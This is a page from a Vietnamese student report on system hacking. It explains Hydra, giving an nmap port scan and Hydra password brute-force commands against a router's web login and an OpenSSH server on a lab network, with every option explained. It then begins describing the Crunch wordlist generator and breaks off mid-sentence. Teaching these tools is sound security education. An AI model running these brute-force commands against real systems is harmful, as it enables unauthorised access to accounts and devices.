 Đề Tài : SysTem Hacking 10

Ta gọi file thực thi hydra để hoạt động ở giao diện dòng lệnh và file xhydra ở giao diện đồ họa :root@nhanld-laptop:/opt/hydra/bin# cd /opt/hydra/bin/ && ls –l total 308

-rwxr-xr-x 1 root root 242600 2011-06-18 08:50 hydra

-rwxr-xr-x 1 root root 10432 2011-06-18 08:50 pw-inspector

-rwxr-xr-x 1 root root 56576 2011-06-18 08:50 xhydra

Sử dụng Nmap để scan victim :root@nhanld-laptop:/opt/hydra/bin#nmap -sS -p 22,23,80,443 192.168.1.254

Sử dụng Hydra attack victim Wireless Route Access Point Linksys :root@nhanld-laptop:/opt/hydra/bin # ./hydra 192.168.1.254 -L /opt/hydra/wordlist/userlist.txt -P /opt/hydra/wordlist/password.txt -t 1 -e ns -f

-V http-get /

-L: đường dẫn đến file chứa username

-P: đường dẫn đến file chứa password

-t : xác định số kết nối đồng thời. Ví dụ -t 1 là chỉ thực hiện 1 kết nối

-e ns: là thử kết nối với null password ứng với user login

-f : stop khi password đầu tiên được tìm thấy

-V: hiển thị quá trình làm việc

http-get / : phương thức login và đường dẫn

Sử dụng Hydra attack OpenSSH-Server :root@nhanld-laptop:/ # ./hydra -L /opt/hydra/wordlist/userlist.txt -P /opt/hydra/wordlist/password.txt -o login.pwd -w 30 -f -vV 192.168.1.6 ssh

-w: thời gian đợi tối đa cho gói tin response

Sử dụng hydra ở giao diện đồ họa: root@nhanld-laptop:/opt/hydra/bin# ./xhydra &

3.2 Crunch Dictionary

Crunch là chương trình tạo từ điển để sử dụng tấn công Password. Kích thước của từ điển được tạo ra bởi chương trình crunch thì không có được ước lượng được trước.Tuy nhiên điểm mạnh của chương trình cho phép sử dụng các mẫu password để tạo giảm kích thước wordlist. Ta có nén lại file output với định dạng khác nhau và kể từversion 2.6 thì crunch còn cung cấp cho ta biết dung lượng của wordlist sau khi được tạo ra, crunch còn

Sinh viên thực hiện: Lê Văn Bình GVHD : Võ Đỗ Thắng